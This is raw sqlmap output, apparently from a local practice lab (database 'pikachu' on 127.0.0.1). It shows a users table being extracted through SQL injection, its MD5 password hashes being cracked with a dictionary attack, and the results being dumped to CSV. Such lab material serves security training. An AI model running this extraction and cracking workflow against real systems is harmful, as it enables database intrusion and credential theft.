 [18:11:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL 5
[18:11:13] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'pikachu'
[18:11:13] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'pikachu'
[18:11:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:11:13] [INFO] retrieved: 3
[18:11:13] [INFO] retrieved: 670b14728ad9902aecba32e22fa4f6bd
[18:11:14] [INFO] retrieved: pikachu
[18:11:15] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[18:11:16] [INFO] retrieved: admin
[18:11:16] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[18:11:17] [INFO] retrieved: test
[18:11:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[18:11:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:11:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:11:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:11:17] [INFO] starting 16 processes
[18:11:17] [INFO] cracked password '000000' for user 'pikachu'
[18:11:18] [INFO] cracked password '123456' for user 'admin'
[18:11:19] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| pikachu  | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| test     | e99a18c428cb38d5f260853678922e03 (abc123) |
+----------+-------------------------------------------+
[18:11:22] [INFO] table 'pikachu.users' dumped to CSV file '/home/yuyu/.local/share/sqlmap/output/127.0.0.1/dump/pikachu/users.csv'
[18:11:22] [INFO] fetched data logged to text files under '/home/yuyu/.local/share/sqlmap/output/127.0.0.1'